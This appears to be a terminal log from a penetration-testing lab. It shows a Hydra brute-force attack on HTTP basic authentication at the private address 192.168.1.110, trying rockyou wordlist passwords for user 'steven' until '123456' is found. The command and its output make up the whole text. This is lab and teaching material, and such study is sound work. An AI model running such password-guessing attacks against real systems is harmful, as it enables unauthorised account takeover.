 root@Kali:~# hydra -l steven -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.110 http-get
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-01 18:29:49
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.110:80/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-get] host: 192.168.1.110   login: steven   password: 123456
[STATUS] attack finished for 192.168.1.110 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-01 18:29:51